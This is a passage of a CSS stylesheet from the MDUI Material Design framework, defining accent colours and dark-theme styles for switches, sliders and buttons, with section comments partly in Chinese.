  background-color: rgba(105, 240, 174, .5);
}
.mdui-theme-accent-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #69f0ae;
}
.mdui-theme-accent-green .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(105, 240, 174, .16);
}
.mdui-theme-accent-indigo .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(83, 109, 254, .5);
}
.mdui-theme-accent-indigo .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(83, 109, 254, .16);
}
.mdui-theme-accent-light-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(64, 196, 255, .5);
}
.mdui-theme-accent-light-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(64, 196, 255, .16);
}
.mdui-theme-accent-light-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(178, 255, 89, .5);
}
.mdui-theme-accent-light-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(178, 255, 89, .16);
}
.mdui-theme-accent-lime .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(238, 255, 65, .5);
}
.mdui-theme-accent-lime .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #eeff41;
}
.mdui-theme-accent-lime .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(238, 255, 65, .16);
}
.mdui-theme-accent-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 171, 64, .5);
}
.mdui-theme-accent-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ffab40;
}
.mdui-theme-accent-orange .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 171, 64, .16);
}
.mdui-theme-accent-pink .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 64, 129, .5);
}
.mdui-theme-accent-pink .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff4081;
}
.mdui-theme-accent-pink .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 64, 129, .16);
}
.mdui-theme-accent-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(224, 64, 251, .5);
}
.mdui-theme-accent-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #e040fb;
}
.mdui-theme-accent-purple .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(224, 64, 251, .16);
}
.mdui-theme-accent-red .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 82, 82, .5);
}
.mdui-theme-accent-red .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff5252;
}
.mdui-theme-accent-red .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 82, 82, .16);
}
.mdui-theme-accent-teal .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(100, 255, 218, .5);
}
.mdui-theme-accent-teal .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #64ffda;
}
.mdui-theme-accent-teal .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(100, 255, 218, .16);
}
.mdui-theme-accent-yellow .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 255, 0, .5);
}
.mdui-theme-accent-yellow .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff0;
}
.mdui-theme-accent-yellow .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 255, 0, .16);
}
/**
 * =============================================================================
 * ************   Radio dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-switch-icon {
  background-color: rgba(255, 255, 255, .3);
}
.mdui-theme-layout-dark .mdui-switch-icon:before {
  background-color: #bdbdbd;
}
.mdui-theme-layout-dark.mdui-theme-accent-amber .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 229, 127, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-amber .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ffe57f;
}
.mdui-theme-layout-dark.mdui-theme-accent-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(130, 177, 255, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #82b1ff;
}
.mdui-theme-layout-dark.mdui-theme-accent-cyan .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(132, 255, 255, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-cyan .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #84ffff;
}
.mdui-theme-layout-dark.mdui-theme-accent-deep-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 158, 128, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-deep-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff9e80;
}
.mdui-theme-layout-dark.mdui-theme-accent-deep-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(179, 136, 255, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-deep-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #b388ff;
}
.mdui-theme-layout-dark.mdui-theme-accent-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(185, 246, 202, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #b9f6ca;
}
.mdui-theme-layout-dark.mdui-theme-accent-indigo .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(140, 158, 255, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-indigo .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #8c9eff;
}
.mdui-theme-layout-dark.mdui-theme-accent-light-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(128, 216, 255, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-light-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #80d8ff;
}
.mdui-theme-layout-dark.mdui-theme-accent-light-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(204, 255, 144, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-light-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ccff90;
}
.mdui-theme-layout-dark.mdui-theme-accent-lime .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(244, 255, 129, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-lime .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #f4ff81;
}
.mdui-theme-layout-dark.mdui-theme-accent-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 209, 128, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ffd180;
}
.mdui-theme-layout-dark.mdui-theme-accent-pink .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 128, 171, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-pink .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff80ab;
}
.mdui-theme-layout-dark.mdui-theme-accent-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(234, 128, 252, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ea80fc;
}
.mdui-theme-layout-dark.mdui-theme-accent-red .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 138, 128, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-red .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff8a80;
}
.mdui-theme-layout-dark.mdui-theme-accent-teal .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(167, 255, 235, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-teal .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #a7ffeb;
}
.mdui-theme-layout-dark.mdui-theme-accent-yellow .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 255, 141, .5);
}
.mdui-theme-layout-dark.mdui-theme-accent-yellow .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ffff8d;
}
.mdui-theme-layout-dark .mdui-switch:active input[type="checkbox"] + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 255, 255, .1);
}
.mdui-theme-layout-dark .mdui-switch input[type="checkbox"]:disabled + .mdui-switch-icon {
  background-color: rgba(255, 255, 255, .1) !important;
}
.mdui-theme-layout-dark .mdui-switch input[type="checkbox"]:disabled + .mdui-switch-icon:before {
  background-color: #424242 !important;
}
/**
 * =============================================================================
 * ************   Slider 滑块   ************
 * =============================================================================
 */
.mdui-slider {
  position: relative;
  display: block;
  width: 100%;
  height: 36px;
}
.mdui-slider input[type="range"] {
  position: absolute;
  top: 50%;
  z-index: 2;
  width: 100%;
  height: 20px;
  -webkit-appearance: none;
  margin-top: -10px;
  cursor: pointer;
  opacity: 0;

     -moz-appearance: none;
          appearance: none;
}
.mdui-slider-track,
.mdui-slider-fill {
  position: absolute;
  top: 50%;
  height: 2px;
  box-sizing: border-box;
  margin-top: -1px;
}
.mdui-slider-track:before,
.mdui-slider-fill:before {
  display: block;
  width: 100%;
  height: 100%;
  content: ' ';
}
/* 轨道 */
.mdui-slider-track {
  right: 0;
}
.mdui-slider-track:before {
  background-color: #bdbdbd;
  transition: background-color .3s cubic-bezier(.4, 0, .2, 1);
}
/* 已滑动部分 */
.mdui-slider-fill {
  left: 0;
}
.mdui-slider-fill:before {
  background-color: #ff4081;
}
/* 滑块 */
.mdui-slider-thumb {
  position: absolute;
  top: 50%;
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  margin-top: -6px;
  background-color: #ff4081;
  border: 2px solid #ff4081;
  border-radius: 50%;
  transition: background .45s cubic-bezier(.4, 0, .2, 1), border-color .45s cubic-bezier(.4, 0, .2, 1), border-radius .2s cubic-bezier(.4, 0, .2, 1), -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);
  transition: background .45s cubic-bezier(.4, 0, .2, 1), border-color .45s cubic-bezier(.4, 0, .2, 1), transform .2s cubic-bezier(.4, 0, .2, 1), border-radius .2s cubic-bezier(.4, 0, .2, 1);
  transition: background .45s cubic-bezier(.4, 0, .2, 1), border-color .45s cubic-bezier(.4, 0, .2, 1), transform .2s cubic-bezier(.4, 0, .2, 1), border-radius .2s cubic-bezier(.4, 0, .2, 1), -webkit-transform .2s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: translate(-50%);
          transform: translate(-50%);

  will-change: background, border-color, transform, border-radius;
}
/**
 * =============================================================================
 * ************   Slider 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-slider-fill:before {
  background-color: #ffd740;
}
.mdui-theme-accent-amber .mdui-slider-thumb {
  background-color: #ffd740;
  border: 2px solid #ffd740;
}
.mdui-theme-accent-blue .mdui-slider-fill:before {
  background-color: #448aff;
}
.mdui-theme-accent-blue .mdui-slider-thumb {
  background-color: #448aff;
  border: 2px solid #448aff;
}
.mdui-theme-accent-cyan .mdui-slider-fill:before {
  background-color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-slider-thumb {
  background-color: #18ffff;
  border: 2px solid #18ffff;
}
.mdui-theme-accent-deep-orange .mdui-slider-fill:before {
  background-color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-slider-thumb {
  background-color: #ff6e40;
  border: 2px solid #ff6e40;
}
.mdui-theme-accent-deep-purple .mdui-slider-fill:before {
  background-color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-slider-thumb {
  background-color: #7c4dff;
  border: 2px solid #7c4dff;
}
.mdui-theme-accent-green .mdui-slider-fill:before {
  background-color: #69f0ae;
}
.mdui-theme-accent-green .mdui-slider-thumb {
  background-color: #69f0ae;
  border: 2px solid #69f0ae;
}
.mdui-theme-accent-indigo .mdui-slider-fill:before {
  background-color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-slider-thumb {
  background-color: #536dfe;
  border: 2px solid #536dfe;
}
.mdui-theme-accent-light-blue .mdui-slider-fill:before {
  background-color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-slider-thumb {
  background-color: #40c4ff;
  border: 2px solid #40c4ff;
}
.mdui-theme-accent-light-green .mdui-slider-fill:before {
  background-color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-slider-thumb {
  background-color: #b2ff59;
  border: 2px solid #b2ff59;
}
.mdui-theme-accent-lime .mdui-slider-fill:before {
  background-color: #eeff41;
}
.mdui-theme-accent-lime .mdui-slider-thumb {
  background-color: #eeff41;
  border: 2px solid #eeff41;
}
.mdui-theme-accent-orange .mdui-slider-fill:before {
  background-color: #ffab40;
}
.mdui-theme-accent-orange .mdui-slider-thumb {
  background-color: #ffab40;
  border: 2px solid #ffab40;
}
.mdui-theme-accent-pink .mdui-slider-fill:before {
  background-color: #ff4081;
}
.mdui-theme-accent-pink .mdui-slider-thumb {
  background-color: #ff4081;
  border: 2px solid #ff4081;
}
.mdui-theme-accent-purple .mdui-slider-fill:before {
  background-color: #e040fb;
}
.mdui-theme-accent-purple .mdui-slider-thumb {
  background-color: #e040fb;
  border: 2px solid #e040fb;
}
.mdui-theme-accent-red .mdui-slider-fill:before {
  background-color: #ff5252;
}
.mdui-theme-accent-red .mdui-slider-thumb {
  background-color: #ff5252;
  border: 2px solid #ff5252;
}
.mdui-theme-accent-teal .mdui-slider-fill:before {
  background-color: #64ffda;
}
.mdui-theme-accent-teal .mdui-slider-thumb {
  background-color: #64ffda;
  border: 2px solid #64ffda;
}
.mdui-theme-accent-yellow .mdui-slider-fill:before {
  background-color: #ff0;
}
.mdui-theme-accent-yellow .mdui-slider-thumb {
  background-color: #ff0;
  border: 2px solid #ff0;
}
/**
 * =============================================================================
 * ============   Slider 的不同状态   ============
 * =============================================================================
 */
/* 鼠标按下状态 */
.mdui-slider-focus .mdui-slider-track:before {
  background-color: #9e9e9e;
}
.mdui-slider-focus .mdui-slider-thumb {
  -webkit-transform: translate(-50%) scale(1.6);
          transform: translate(-50%) scale(1.6);
}
/* 滑块值为 0 */
.mdui-slider-zero .mdui-slider-thumb {
  background-color: #fff;
  border-color: #bdbdbd;
}
/* 滑块值为 0，且鼠标按下 */
.mdui-slider-zero.mdui-slider-focus .mdui-slider-thumb {
  border-color: #9e9e9e;
}
/* 禁用状态 */
.mdui-slider-disabled input[type="range"] {
  cursor: default;
}
.mdui-slider-disabled .mdui-slider-track:before {
  background-color: #bdbdbd;
}
.mdui-slider-disabled .mdui-slider-fill:before {
  background-color: #bdbdbd;
}
.mdui-slider-disabled .mdui-slider-thumb {
  background-color: #bdbdbd;
  border-color: transparent !important;
  -webkit-transform: translate(-50%) scale(.72);
          transform: translate(-50%) scale(.72);
}
/**
 * =============================================================================
 * ============   间续型滑块   ============
 * =============================================================================
 */
.mdui-slider-discrete .mdui-slider-thumb {
  width: 30px;
  height: 30px;
  margin-top: -15px;
  margin-left: -15px;
  border: none;
  -webkit-transform: rotate(-45deg) scale(.4);
          transform: rotate(-45deg) scale(.4);
}
.mdui-slider-discrete .mdui-slider-thumb span {
  position: absolute;
  top: 9px;
  left: -1px;
  width: 100%;
  font-size: 12px;
  color: #fff;
  text-align: center;
  opacity: 0;
  transition: opacity .25s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.mdui-slider-discrete.mdui-slider-focus .mdui-slider-thumb {
  border-radius: 15px 15px 15px 0;
  -webkit-transform: rotate(-45deg) scale(1) translate(22px, -22px);
          transform: rotate(-45deg) scale(1) translate(22px, -22px);
}
.mdui-slider-discrete.mdui-slider-focus .mdui-slider-thumb span {
  opacity: 1;
}
.mdui-slider-discrete.mdui-slider-zero .mdui-slider-thumb {
  background-color: #323232;
}
.mdui-slider-discrete.mdui-slider-zero.mdui-slider-focus .mdui-slider-thumb {
  background-color: #bdbdbd;
}
.mdui-slider-discrete.mdui-slider-disabled .mdui-slider-thumb {
  -webkit-transform: rotate(-45deg) scale(.288);
          transform: rotate(-45deg) scale(.288);
}
.mdui-slider-discrete.mdui-slider-zero.mdui-slider-disabled .mdui-slider-thumb {
  background-color: #bdbdbd;
}
/**
 * =============================================================================
 * ************   Slider dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-slider-track:before {
  background-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-focus .mdui-slider-track:before {
  background-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-zero .mdui-slider-thumb {
  background-color: #303030;
  border-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-zero.mdui-slider-focus .mdui-slider-thumb {
  border-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-disabled .mdui-slider-track:before {
  background-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-disabled .mdui-slider-fill:before {
  background-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-disabled .mdui-slider-thumb {
  background-color: #4c4c4c;
}
.mdui-theme-layout-dark .mdui-slider-discrete.mdui-slider-zero .mdui-slider-thumb {
  background-color: #fefefe;
}
.mdui-theme-layout-dark .mdui-slider-discrete.mdui-slider-zero.mdui-slider-focus .mdui-slider-thumb {
  background-color: #5c5c5c;
}
.mdui-theme-layout-dark .mdui-slider-discrete.mdui-slider-zero.mdui-slider-disabled .mdui-slider-thumb {
  background-color: #4c4c4c;
}
/**
 * =============================================================================
 * ************   Button 按钮   ************
 * =============================================================================
 */
/* 默认为 Flat 扁平按钮 */
.mdui-btn,
.mdui-fab {
  position: relative;
  display: inline-block;
  min-width: 88px;
  height: 36px;
  box-sizing: border-box;
  padding: 0 16px;
  margin: 0;
  overflow: hidden;
  font-size: 14px;
  font-weight: 500;
  line-height: 36px;
  color: inherit;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: .04em;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  zoom: 1;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background: transparent;
  border: none;
  border-radius: 2px;
  outline: none;
  transition: all .2s cubic-bezier(.4, 0, .2, 1), box-shadow .2s cubic-bezier(.4, 0, 1, 1);

  will-change: box-shadow;
  -webkit-user-drag: none;
}
.mdui-btn::-moz-focus-inner,
.mdui-fab::-moz-focus-inner {
  border: 0;
}
.mdui-btn:hover,
.mdui-fab:hover {
  background-color: rgba(0, 0, 0, .1);
}
.mdui-btn:not(.mdui-ripple):active,
.mdui-fab:not(.mdui-ripple):active {
  background-color: rgba(0, 0, 0, .165);
}
.mdui-btn[class*="mdui-color-"]:hover,
.mdui-fab[class*="mdui-color-"]:hover {
  opacity: .87;
}
.mdui-btn:not(.mdui-ripple)[class*="mdui-color-"]:active,
.mdui-fab:not(.mdui-ripple)[class*="mdui-color-"]:active {
  opacity: .76;
}
/* 按钮内的图标 */
.mdui-btn .mdui-icon-left,
.mdui-btn .mdui-icon-right,
.mdui-btn .mdui-icon-left::before,
.mdui-btn .mdui-icon-right::before {
  height: inherit;
  font-size: 1.3em;
  line-height: inherit;
}
.mdui-btn .mdui-icon-left {
  float: left;
  margin-right: .4em;
}
.mdui-btn .mdui-icon-right {
  float: right;
  margin-left: .4em;
}
input.mdui-btn[type="submit"] {
  -webkit-appearance: none;
}
/* Raised button 浮动按钮 */
.mdui-btn-raised {
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.mdui-btn-raised:hover {
  box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .2), 0 4px 5px 0 rgba(0, 0, 0, .14), 0 1px 10px 0 rgba(0, 0, 0, .12);
}
.mdui-btn-raised:active {
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, .2), 0 8px 10px 1px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12);
}
/* 禁用按钮 */
.mdui-btn[disabled],
.mdui-fab[disabled],
.mdui-btn[disabled]:hover,
.mdui-fab[disabled]:hover,
.mdui-btn[disabled]:active,
.mdui-fab[disabled]:active,
.mdui-btn[disabled]:focus,
.mdui-fab[disabled]:focus {
  color: rgba(0, 0, 0, .26) !important;
  cursor: default !important;
  background-color: transparent !important;
  box-shadow: none !important;
}
.mdui-btn[disabled] .mdui-icon,
.mdui-fab[disabled] .mdui-icon,
.mdui-btn[disabled]:hover .mdui-icon,
.mdui-fab[disabled]:hover .mdui-icon,
.mdui-btn[disabled]:active .mdui-icon,
.mdui-fab[disabled]:active .mdui-icon,
.mdui-btn[disabled]:focus .mdui-icon,
.mdui-fab[disabled]:focus .mdui-icon {
  color: rgba(0, 0, 0, .26) !important;
}
/* 禁用状态浮动按钮和浮动操作按钮 */
.mdui-btn-raised[disabled],
.mdui-fab[disabled],
.mdui-btn-raised[disabled]:hover,
.mdui-fab[disabled]:hover,
.mdui-btn-raised[disabled]:active,
.mdui-fab[disabled]:active,
.mdui-btn-raised[disabled]:focus,
.mdui-fab[disabled]:focus {
  background-color: rgba(0, 0, 0, .12) !important;
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12) !important;
}
/* 加粗按钮文本 */
.mdui-btn-bold {
  font-weight: bold;
}
/* 图标按钮 */
.mdui-btn-icon {
  width: 36px;
  min-width: 36px;
  height: 36px;
  padding: 0;
  margin-right: 0;
  margin-left: 0;
  overflow: hidden;
  font-size: 24px;
  line-height: normal;
  border-radius: 50%;
}
.mdui-btn-icon .mdui-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 24px;
  line-height: 24px;
  -webkit-transform: translate(-12px, -12px);
          transform: translate(-12px, -12px);
}
.mdui-btn-icon.mdui-ripple {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}
/* 按钮 100% 宽度 */
.mdui-btn-block {
  display: block;
  width: 100%;
}
/* 密集型按钮 */
.mdui-btn-dense {
  height: 32px;
  font-size: 13px;
  line-height: 32px;
}
.mdui-btn-dense.mdui-btn-icon {
  width: 32px;
  min-width: 32px;
}
/**
 * =============================================================================
 * ************   Button dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-btn:hover,
.mdui-theme-layout-dark .mdui-fab:hover {
  background-color: rgba(255, 255, 255, .1);
}
.mdui-theme-layout-dark .mdui-btn:not(.mdui-ripple):active,
.mdui-theme-layout-dark .mdui-fab:not(.mdui-ripple):active {
  background-color: rgba(255, 255, 255, .165);
}
.mdui-theme-layout-dark .mdui-btn[class*="mdui-color-"]:hover,
.mdui-theme-layout-dark .mdui-fab[class*="mdui-color-"]:hover {
  opacity: .87;
}
.mdui-theme-layout-dark .mdui-btn:not(.mdui-ripple)[class*="mdui-color-"]:active,
.mdui-theme-layout-dark .mdui-fab:not(.mdui-ripple)[class*="mdui-color-"]:active {
  opacity: .76;
}
.mdui-theme-layout-dark .mdui-btn[disabled],
.mdui-theme-layout-dark .mdui-fab[disabled],
.mdui-theme-layout-dark .mdui-btn[disabled]:hover,
.mdui-theme-layout-dark .mdui-fab[disabled]:hover,
.mdui-theme-layout-dark .mdui-btn[disabled]:active,
.mdui-theme-layout-dark .mdui-fab[disabled]:active,
.mdui-theme-layout-dark .mdui-btn[disabled]:focus,
.mdui-theme-layout-dark .mdui-fab[disabled]:focus {
  color: rgba(255, 255, 255, .3) !important;
  background-color: transparent !important;
}
.mdui-theme-layout-dark .mdui-btn[disabled] .mdui-icon,
.mdui-theme-layout-dark .mdui-fab[disabled] .mdui-icon,
.mdui-theme-layout-dark .mdui-btn[disabled]:hover .mdui-icon,
.mdui-theme-layout-dark .mdui-fab[disabled]:hover .mdui-icon,
.mdui-theme-layout-dark .mdui-btn[disabled]:active .mdui-icon,
.mdui-theme-layout-dark .mdui-fab[disabled]:active .mdui-icon,
.mdui-theme-layout-dark .mdui-btn[disabled]:focus .mdui-icon,
.mdui-theme-layout-dark .mdui-fab[disabled]:focus .mdui-icon {
  color: rgba(255, 255, 255, .3) !important;
}
.mdui-theme-layout-dark .mdui-btn-raised[disabled],
.mdui-theme-layout-dark .mdui-fab[disabled],
.mdui-theme-layout-dark .mdui-btn-raised[disabled]:hover,
.mdui-theme-layout-dark .mdui-fab[disabled]:hover,
.mdui-theme-layout-dark .mdui-btn-raised[disabled]:active,
.mdui-theme-layout-dark .mdui-fab[disabled]:active,
.mdui-theme-layout-dark .mdui-btn-raised[disabled]:focus,
.mdui-theme-layout-dark .mdui-fab[disabled]:focus {
  background-color: rgba(255, 255, 255, .12) !important;
}
/**
 * =============================================================================
 * ************   Fab 浮动操作按钮   ************
 * =============================================================================
 */
/* 浮动操作按钮 */
.mdui-fab {
  width: 56px;
  min-width: 56px;
  height: 56px;
  padding: 0 !important;
  margin: auto;
  overflow: hidden;
  font-size: 24px;
  line-height: normal !important;
  border-radius: 50%;
  box-shadow: 0 3px 5px -1px rgba(0, 0, 0, .2), 0 6px 10px 0 rgba(0, 0, 0, .14), 0 1px 18px 0 rgba(0, 0, 0, .12);
}
.mdui-fab:hover {
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, .2), 0 8px 10px 1px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12);
}
.mdui-fab:active {
  box-shadow: 0 7px 8px -4px rgba(0, 0, 0, .2), 0 12px 17px 2px rgba(0, 0, 0, .14), 0 5px 22px 4px rgba(0, 0, 0, .12);
}
.mdui-fab .mdui-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 24px;
  margin-top: 16px;
  margin-left: 16px;
  line-height: 24px;
}
/* mini 型浮动操作按钮 */
.mdui-fab-mini {
  width: 40px;
  min-width: 40px;
  height: 40px;
}
.mdui-fab-mini .mdui-icon {
